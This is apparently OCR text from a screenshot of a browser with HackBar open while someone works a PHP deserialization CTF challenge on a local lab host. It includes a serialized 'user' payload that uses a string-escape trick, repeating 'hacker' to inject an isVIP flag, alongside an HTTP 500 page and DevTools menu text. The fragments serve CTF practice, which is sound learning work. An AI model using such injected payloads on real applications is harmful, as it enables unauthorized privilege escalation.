 PHP: SplF ct::__toString
浅析PHP原生类-安全客 - 安全
Index of /pop
BUUCTF在线评测
192.168.1.4
ctf.show
62 00
192.168.1.4:82/pop/str1.php?x=O:4:"user":3:{s:8:"username";s:283:"hackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerh...
7
该网页无法正常运作
192.168.1.4 目前无法处理此请求。
HTTP ERROR 500
DevTools is now available in Chinese!
Always match Chrome's language
Switch DevTools to Chinese
Don't show again
Elements
Console
Sources
Network
Performance
Memory
Application
Security
Lighthouse
Recorder
Performance insights
HackBar
1
1
1
Encryption
Encoding
SQL
XSS
LFI
XXE
Other
Help!
Load URL
Split URL
Execute
{s:8:"username";s:282:"hackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhacke
rhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhacker";s:8:"password";s:6:"123456";s:5:"isVIP";i:
1;}";s:8:"password";s:6:"123456";s:5:"isVIP";i:1;}
Post data
Referer
User Agent
Cookies
Clear All
英
21:10
2023-07-04